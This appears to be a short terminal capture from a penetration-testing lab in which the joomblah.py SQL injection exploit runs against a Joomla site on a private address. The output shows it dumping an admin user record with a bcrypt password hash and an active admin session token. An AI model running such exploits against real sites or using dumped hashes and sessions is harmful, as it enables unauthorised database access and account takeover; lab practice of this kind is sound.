 (aabb㉿abc)-[~]
$ python2 joomblah.py http://192.168.154.137/
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptograp
removed in the next release.
[-] Fetching CSRF token
[-] Testing SQLi
- Found table: d8uea_users
- Found table: users
- Extracting users from d8uea_users
[$] Found user ['629', 'admin', 'admin', 'freddy@norealaddress.net', '$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu', '', '']
- Extracting sessions from d8uea_session
[$] Found session ['629', '3j3gsbn751ddsde7jfgph6rt57', 'admin']
- Extracting users from users
- Extracting sessions from session